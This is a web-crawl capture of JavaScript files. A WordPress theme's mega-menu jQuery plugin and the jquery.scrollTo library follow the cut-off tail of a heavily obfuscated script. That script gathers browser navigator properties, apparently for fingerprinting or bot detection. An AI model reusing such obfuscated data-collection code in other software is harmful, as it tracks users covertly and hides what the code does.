_0x5d18c1=eoWebBrowserDispatcher;return _0x5d18c1;}],[_0xde5d('0x16e', '\x4e\x47\x38\x59'),_0xde5d('0x16f', '\x5e\x63\x29\x63'),function(){return window[_0xde5d('0x170', '\x56\x61\x64\x21')];}],[_0xde5d('0x171', '\x33\x52\x4c\x6c'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return _0x8cb2d1[_0xde5d('0x172', '\x55\x41\x4b\x56')](navigator[_0xde5d('0x173', '\x67\x21\x53\x34')][_0xde5d('0x174', '\x48\x21\x62\x5b')],0x2);}],[_0xde5d('0x175', '\x33\x52\x4c\x6c'),_0xde5d('0x176', '\x7a\x39\x2a\x50'),function(){return _0x8cb2d1[_0xde5d('0x177', '\x38\x6f\x57\x75')](navigator[_0xde5d('0x178', '\x33\x56\x68\x74')][_0xde5d('0xe6', '\x25\x61\x42\x61')],0x2);}],[_0xde5d('0x179', '\x4e\x46\x57\x40'),_0xde5d('0x17a', '\x4e\x47\x38\x59'),function(){return window[_0xde5d('0x17b', '\x59\x2a\x5a\x70')];}],[_0xde5d('0x17c', '\x5e\x63\x29\x63'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return navigator[_0xde5d('0x17d', '\x59\x2a\x5a\x70')][_0xde5d('0x17e', '\x40\x36\x57\x5e')][0x0][_0xde5d('0x17f', '\x73\x35\x30\x42')];}],[_0xde5d('0x180', '\x56\x62\x6a\x78'),_0xde5d('0x181', '\x2a\x64\x54\x6a'),function(){return navigator[_0xde5d('0x182', '\x44\x70\x47\x6e')][_0xde5d('0x183', '\x59\x2a\x5a\x70')][0x1][_0xde5d('0x184', '\x52\x69\x61\x6f')];}],[_0xde5d('0x185', '\x38\x61\x44\x4d'),_0xde5d('0x140', '\x55\x41\x4b\x56'),function(){return navigator[_0xde5d('0x186', '\x45\x24\x6e\x79')][_0xde5d('0x187', '\x69\x64\x79\x78')][0x2][_0xde5d('0x188', '\x44\x5d\x4b\x34')];}],[_0xde5d('0x189', '\x79\x26\x21\x42'),_0xde5d('0x120', '\x56\x61\x64\x21'),function(){return navigator[_0xde5d('0x18a', '\x59\x2a\x5a\x70')][_0xde5d('0x18b', '\x55\x35\x53\x29')];}],[_0xde5d('0x18c', '\x35\x33\x21\x33'),_0xde5d('0x18d', '\x4f\x72\x21\x30'),function(){return navigator[_0xde5d('0x18e', '\x37\x61\x79\x73')];}],[_0xde5d('0x18f', '\x25\x61\x42\x61'),_0xde5d('0x133', '\x45\x24\x6e\x79'),function(){return navigator[_0xde5d('0x190', '\x38\x61\x44\x4d')][_0xde5d('0x191', '\x4c\x48\x69\x63')];}],[_0xde5d('0x192', '\x55\x41\x4b\x56'),_0xde5d('0x14e', '\x6e\x4c\x68\x54'),function(){return navigator[_0xde5d('0x193', '\x44\x5d\x4b\x34')][_0xde5d('0x194', '\x35\x33\x21\x33')];}]];try{var _0x101b38=_0xde5d('0x195', '\x67\x21\x53\x34')[_0xde5d('0x196', '\x4e\x47\x38\x59')]('\x7c'),_0x409382=0x0;while(!![]){switch(_0x101b38[_0x409382++]){case'\x30':var _0x4c335b='';continue;case'\x31':var _0x2be5c9=_0xde5d('0x197', '\x2a\x64\x54\x6a');continue;case'\x32':if(_0x3445d4){_0x2322ac[_0xde5d('0x198', '\x6e\x4c\x68\x54')]([_0x3445d4,_0xde5d('0x199', '\x32\x45\x38\x25')]);_0x8cb2d1[_0xde5d('0x19a', '\x32\x45\x38\x25')](_0x3715bb,_0x8cb2d1[_0xde5d('0x19b', '\x23\x59\x38\x47')](_0x37527c,_0x2322ac));}continue;case'\x33':var _0x3f7e2d=_0xde5d('0x19c', '\x48\x36\x41\x50');continue;case'\x34':_0x2322ac[_0xde5d('0x19d', '\x5e\x63\x29\x63')]([_0x8cb2d1[_0xde5d('0x19e', '\x38\x54\x66\x29')](_0x8cb2d1[_0xde5d('0x19f', '\x36\x51\x72\x21')](_0x8cb2d1[_0xde5d('0x1a0', '\x52\x69\x61\x6f')]('\x27',_0x3f7e2d),'\x27'),_0xde5d('0x1a1', '\x79\x26\x21\x42')),_0xde5d('0x1a2', '\x4f\x72\x21\x30'),function(){return _0x3f7e2d[_0xde5d('0x1a3', '\x5e\x63\x29\x63')]();}]);continue;case'\x35':for(var _0x38a02=0x7;_0x8cb2d1[_0xde5d('0x1a4', '\x2a\x64\x54\x6a')](_0x38a02,_0x2be5c9[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]);_0x38a02++){_0x5c63b3+=_0x2be5c9[_0x38a02];}continue;case'\x36':if(!_0x6d2207[_0xde5d('0x1a5', '\x73\x35\x30\x42')])_0x6d2207[_0xde5d('0x1a6', '\x35\x33\x21\x33')]=_0x5eeb81;continue;case'\x37':_0x8cb2d1[_0xde5d('0x1a7', '\x38\x61\x44\x4d')](_0x572908);continue;case'\x38':if(_0x4630bd){try{_0x2c80fd[_0xde5d('0x1a8', '\x67\x21\x53\x34')]=_0x8cb2d1[_0xde5d('0x1a9', '\x48\x21\x62\x5b')](_0x15dde3,_0x4630bd);}catch(_0x383fd9){}}continue;case'\x39':_0x8cb2d1[_0xde5d('0x1aa', '\x59\x2a\x5a\x70')](_0x3715bb,_0x8cb2d1[_0xde5d('0x1ab', '\x21\x47\x61\x51')](_0x37527c,_0x2322ac));continue;case'\x31\x30':for(var _0x3a6fa9=0x0;_0x8cb2d1[_0xde5d('0x1ac', '\x38\x54\x66\x29')](_0x3a6fa9,0x7);_0x3a6fa9++){_0x4c335b+=_0x2be5c9[_0x3a6fa9];}continue;case'\x31\x31':_0x1b10d5[_0xde5d('0x1ad', '\x24\x6f\x52\x5d')](_0xde5d('0x1ae', '\x55\x35\x53\x29'))[_0xde5d('0x1af', '\x6e\x64\x66\x61')]=_0x8cb2d1[_0xde5d('0x1b0', '\x48\x21\x62\x5b')](_0xde5d('0x1b1', '\x5e\x63\x29\x63'),_0x6d2207[_0xde5d('0x1b2', '\x59\x2a\x5a\x70')][_0xde5d('0x1b3', '\x44\x5d\x4b\x34')]());continue;case'\x31\x32':var _0x5c63b3='';continue;}break;}}catch(_0x9124f5){_0x1b10d5[_0xde5d('0x1b4', '\x25\x61\x42\x61')](_0xde5d('0x1b5', '\x33\x6a\x6d\x63'))[_0xde5d('0x1b6', '\x4f\x72\x21\x30')]=_0x8cb2d1[_0xde5d('0x1b7', '\x38\x6f\x57\x75')](_0xde5d('0x1b8', '\x4b\x6e\x31\x28'),_0x6d2207[_0xde5d('0x1b9', '\x32\x45\x38\x25')](_0x9124f5[_0xde5d('0x1ba', '\x36\x51\x72\x21')]));}finally{if(_0x4630bd)_0x2c80fd[_0xde5d('0x1bb', '\x44\x5d\x4b\x34')]=_0x4630bd;}}());

--- FILE ---
content_type: application/javascript
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/crum-mega-menu.js?ver=3.0
body_size: 11622
content:
(function ($) {

	jQuery.fn.crumegamenu = function (options) {
		var settings;
		$.extend(settings = {
			showDelay: 0,
			hideDelay: 0,
			effect: "slide",
			align: "left",
			responsive: true,
			indentChildren: true,
			scrollable: true,
			scrollableMaxHeight: 460
		}, options);

		// variables
		var menu_container = $(this);
		var menu = $(menu_container).children(".primary-menu-menu");
		var menu_li = $(menu).find("li");
		var showHideButton;
		var mobileWidthBase = 768;
		var bigScreenFlag = 2000; // a number greater than "mobileWidthBase"
		var smallScreenFlag = 200; // a number less than "mobileWidthBase"

		// sub-menu/megamenu indicators
		$(menu).children("li").children("a").each(function () {
			if ($(this).siblings(".sub-menu, .megamenu").length > 0) {
				$(this).append("<span class='indicator'>" + settings.indicatorFirstLevel + "</span>");
			}
		});
		$(menu).children("li").children(".megamenu").each(function () {
			$(this).find('ul').removeClass('sub-menu');
		});
		$(menu).find(".sub-menu").children("li").children("a").each(function () {
			if ($(this).siblings(".sub-menu").length > 0) {
				$(this).append("<span class='indicator'>" + settings.indicatorSecondLevel + "</span>");
			}
		});

		// sub-menu indentation (mobile mode)
		if (settings.indentChildren) {
			$(menu).addClass("primary-menu-indented");
		}

		// responsive behavior
		if (settings.responsive) {
			$(menu_container).addClass("primary-menu-responsive");
			showHideButton = $(menu_container).children(".showhide");
		}

		// scrollable menu
		if (settings.scrollable) {
			if (settings.responsive) {
				$(menu).css("max-height", settings.scrollableMaxHeight).addClass("scrollable").append("<li class='scrollable-fix'></li>");
			}
		}

		// shows a sub-menu
		function showDropdown(item) {
			if (settings.animation === "fade") {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.showDelay).fadeIn(settings.showSpeed).addClass(settings.animation).addClass('in');
			} else {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.showDelay).slideDown(settings.showSpeed).addClass(settings.animation);
			}

		}

		// hides a sub-menu
		function hideDropdown(item) {
			if (settings.animation === "fade") {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.hideDelay).fadeOut(settings.hideSpeed).removeClass(settings.animation).removeClass('in');
			} else {
				$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.hideDelay).fadeOut(settings.hideSpeed).removeClass(settings.animation);
			}
			//$(item).children(".sub-menu, .megamenu").stop(true, true).delay(settings.hideDelay).slideUp(settings.hideSpeed).removeClass(settings.animation);

		}

		function ifSupportsTouch() {
			var supportsTouch = false;
			if ('ontouchstart' in window) {
				//iOS & android
				supportsTouch = true;

			} else if (window.navigator.msPointerEnabled) {

				// Windows
				// To test for touch capable hardware
				if (navigator.msMaxTouchPoints) {
					supportsTouch = true;
				}
			}

			return supportsTouch;
		}

		function landscapeModeHandler(_this) {
			if (!_this.length) {
				return;
			}

			_this.parent("li").siblings("li").find(".sub-menu, .megamenu").stop(true, true).fadeOut(300);
			if (_this.siblings(".sub-menu, .megamenu").css("display") == "none") {
				showDropdown(_this.parent("li"));
				return false;
			}
			else {
				hideDropdown(_this.parent("li"));
			}
			window.location.href = _this.attr("href");
		}

		// landscape mode
		function landscapeMode() {
			$(menu).find(".sub-menu, .megamenu").hide(0);
			if (navigator.userAgent.match(/Mobi/i) || window.navigator.msMaxTouchPoints > 0 || settings.trigger == "click") {
				var $links = $(".primary-menu-menu > li > a, .primary-menu-menu ul.sub-menu li a");
				if (ifSupportsTouch()) {
					$links.bind("click", function (e) {
						e.stopPropagation();
						e.preventDefault();
					});
					$links.bind("touchstart", function (e) {
						landscapeModeHandler($(this));
					});
				} else {
					$links.bind("click", function (e) {
						e.stopPropagation();
						e.preventDefault();
						landscapeModeHandler($(this));
					});
				}

				$(document).bind("click.menu touchstart.menu", function (ev) {
					if ($(ev.target).closest(".primary-menu").length == 0) {
						$(".primary-menu-menu").find(".sub-menu, .megamenu").fadeOut(300);
					}
				});
			}
			else {
				$(menu_li).bind("mouseenter", function () {
					showDropdown(this);
				}).bind("mouseleave", function () {
					hideDropdown(this);
				});
			}
		}

		// portrait mode
		function portraitMode() {
			$(menu).find(".sub-menu, .megamenu").hide(0);
			$(menu).find(".indicator").each(function () {
				if ($(this).parent("a").siblings(".sub-menu, .megamenu").length > 0) {
					$(this).bind("click", function (e) {
						$(menu).scrollTo({top: 45, left: 0}, 600);
						if ($(this).parent().prop("tagName") == "A") {
							e.preventDefault();
						}
						if ($(this).parent("a").siblings(".sub-menu, .megamenu").css("display") == "none") {
							$(this).parent("a").siblings(".sub-menu, .megamenu").delay(settings.showDelay).slideDown(settings.showSpeed);
							$(this).parent("a").parent("li").siblings("li").find(".sub-menu, .megamenu").slideUp(settings.hideSpeed);
						}
						else {
							$(this).parent("a").siblings(".sub-menu, .megamenu").slideUp(settings.hideSpeed);
						}
					});
				}
			});
		}


		// Fix the submenu on the right side
		function fixSubmenuRight() {
			var submenus = $(menu).children("li").find(".sub-menu");

			if ($(window).innerWidth() > mobileWidthBase) {
				var menu_width = $("body").outerWidth(true);

				for (var i = 0; i < submenus.length; i++) {
					var submenusPosition = $(submenus[i]).css("display", "block").offset().left;

					if ($(submenus[i]).outerWidth() + submenusPosition > menu_width) {
						$(submenus[i]).addClass("sub-menu-left");
					}

					else {
						if (menu_width == $(submenus[i]).outerWidth() || (menu_width - $(submenus[i]).outerWidth()) < 20) {
							$(submenus[i]).addClass("sub-menu-left");
						}
						if (submenusPosition + $(submenus[i]).outerWidth() < menu_width) {
							$(submenus[i]).addClass("sub-menu-right");
						}
					}
				}
			}
		}

		// show the bar to show/hide menu items on mobile
		function showMobileBar() {
			$(menu).hide(0);
			$(showHideButton).show(0).click(function () {
				if ($(menu).css("display") == "none")
					$(menu).slideDown(settings.showSpeed);
				else
					$(menu).slideUp(settings.hideSpeed).find(".sub-menu, .megamenu").hide(settings.hideSpeed);
			});
		}

		// hide the bar to show/hide menu items on mobile
		function hideMobileBar() {
			$(menu).show(0).css('display', 'inline-block');
			$(showHideButton).hide(0);
		}

		// unbind events
		function unbindEvents() {
			$(menu_container).find("li, a").unbind();
			$(document).unbind("click.menu touchstart.menu");
		}

		// return window's width
		function windowWidth() {
			return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		}

		// navigation start function
		function startMenu() {
			if (windowWidth() <= mobileWidthBase && bigScreenFlag > mobileWidthBase) {
				unbindEvents();
				if (settings.responsive) {
					showMobileBar();
					portraitMode();
				}
				else {
					landscapeMode();
				}
			}
			if (windowWidth() > mobileWidthBase && smallScreenFlag <= mobileWidthBase) {
				unbindEvents();
				hideMobileBar();
				landscapeMode();
			}
			bigScreenFlag = windowWidth();
			smallScreenFlag = windowWidth();
			/* IE8 fix */
			if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) && windowWidth() < mobileWidthBase) {
				var ieversion = new Number(RegExp.$1);
				if (ieversion == 8) {
					$(showHideButton).hide(0);
					$(menu).show(0).css('display', 'inline-block');
					unbindEvents();
					landscapeMode();
				}
			}
		}

		$(window).resize(function () {
			startMenu();
		});

		$(document).ready(function () {
			fixSubmenuRight();
			startMenu();
		});

	}
}(jQuery));

/**
 * jquery.scrollTo
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.13
 */

(function (k) {
	'use strict';
	k(['jquery'], function ($) {
		var j = $.scrollTo = function (a, b, c) {
			return $(window).scrollTo(a, b, c)
		};
		j.defaults = {axis: 'xy', duration: parseFloat($.fn.jquery) >= 1.3 ? 0 : 1, limit: !0};
		j.window = function (a) {
			return $(window)._scrollable()
		};
		$.fn._scrollable = function () {
			return this.map(function () {
				var a = this,
					isWin = !a.nodeName || $.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
				if (!isWin) return a;
				var b = (a.contentWindow || a).document || a.ownerDocument || a;
				return /webkit/i.test(navigator.userAgent) || b.compatMode == 'BackCompat' ? b.body : b.documentElement
			})
		};
		$.fn.scrollTo = function (f, g, h) {
			if (typeof g == 'object') {
				h = g;
				g = 0
			}
			if (typeof h == 'function') h = {onAfter: h};
			if (f == 'max') f = 9e9;
			h = $.extend({}, j.defaults, h);
			g = g || h.duration;
			h.queue = h.queue && h.axis.length > 1;
			if (h.queue) g /= 2;
			h.offset = both(h.offset);
			h.over = both(h.over);
			return this._scrollable().each(function () {
				if (f == null) return;
				var d = this, $elem = $(d), targ = f, toff, attr = {}, win = $elem.is('html,body');
				switch (typeof targ) {
					case'number':
					case'string':
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)) {
							targ = both(targ);
							break
						}
						targ = win ? $(targ) : $(targ, this);
						if (!targ.length) return;
					case'object':
						if (targ.is || targ.style) toff = (targ = $(targ)).offset()
				}
				var e = $.isFunction(h.offset) && h.offset(d, targ) || h.offset;
				$.each(h.axis.split(''), function (i, a) {
					var b = a == 'x' ? 'Left' : 'Top', pos = b.toLowerCase(), key = 'scroll' + b, old = d[key],
						max = j.max(d, a);
					if (toff) {
						attr[key] = toff[pos] + (win ? 0 : old - $elem.offset()[pos]);
						if (h.margin) {
							attr[key] -= parseInt(targ.css('margin' + b)) || 0;
							attr[key] -= parseInt(targ.css('border' + b + 'Width')) || 0
						}
						attr[key] += e[pos] || 0;
						if (h.over[pos]) attr[key] += targ[a == 'x' ? 'width' : 'height']() * h.over[pos]
					} else {
						var c = targ[pos];
						attr[key] = c.slice && c.slice(-1) == '%' ? parseFloat(c) / 100 * max : c
					}
					if (h.limit && /^\d+$/.test(attr[key])) attr[key] = attr[key] <= 0 ? 0 : Math.min(attr[key], max);
					if (!i && h.queue) {
						if (old != attr[key]) animate(h.onAfterFirst);
						delete attr[key]
					}
				});
				animate(h.onAfter);

				function animate(a) {
					$elem.animate(attr, g, h.easing, a && function () {
						a.call(this, targ, h)
					})
				}
			}).end()
		};
		j.max = function (a, b) {
			var c = b == 'x' ? 'Width' : 'Height', scroll = 'scroll' + c;
			if (!$(a).is('html,body')) return a[scroll] - $(a)[c.toLowerCase()]();
			var d = 'client' + c, html = a.ownerDocument.documentElement, body = a.ownerDocument.body;
			return Math.max(html[scroll], body[scroll]) - Math.min(html[d], body[d])
		};

		function both(a) {
			return $.isFunction(a) || typeof a == 'object' ? a : {top: a, left: a}
		}

		return j
	})
}(typeof define === 'function' && define.amd ? define : function (a, b) {
	if (typeof module !== 'undefined' && module.exports) {
		module.exports = b(require('jquery'))
	} else {
		b(jQuery)
	}
}));